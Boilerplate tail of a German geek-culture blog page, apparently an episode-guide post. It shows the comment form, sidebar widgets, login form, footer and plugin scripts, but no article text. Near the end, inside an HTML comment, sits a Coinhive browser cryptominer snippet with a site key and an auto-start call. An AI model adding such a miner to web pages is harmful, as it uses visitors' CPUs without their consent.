                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/2c094c7918fa849abbeeef74da452cf0?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/2c094c7918fa849abbeeef74da452cf0?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="014d808047" /><input type="hidden" name="_wp_http_referer" value="/episodenguide-american-horror-stories-folge-1x06/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
